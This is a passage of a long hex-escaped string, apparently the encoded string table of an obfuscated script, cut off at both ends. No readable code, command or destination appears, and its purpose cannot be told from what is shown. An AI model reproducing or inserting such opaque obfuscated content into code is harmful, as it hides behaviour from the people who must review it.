x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76